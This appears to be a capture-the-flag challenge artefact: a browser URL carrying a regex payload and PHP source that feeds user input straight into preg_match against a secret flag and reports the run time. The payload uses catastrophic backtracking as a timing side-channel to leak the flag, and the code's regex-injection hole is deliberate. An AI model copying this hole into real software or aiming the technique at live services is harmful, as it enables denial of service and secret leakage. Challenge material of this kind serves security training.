 Not secure | matchmaker-2.play.hfsc.tf:12345/?x=^(?=midnight{a)((.*)*)*salt$
<?php
include_once('./flag.php');
error_reporting(0);
highlight_file(__FILE__);
$startTime = microtime(true);
if (!empty($_GET['x'])){
    preg_match('/'.$_GET['x'].'/', $FLAG, $matches);
}
$endTime = microtime(true);
$runTime = $endTime - $startTime;
echo "<br /><br />\n";
echo "<strong>Exec Time:</strong> ".$runTime."<br />\n";
Exec Time: 5.9604644775391E-6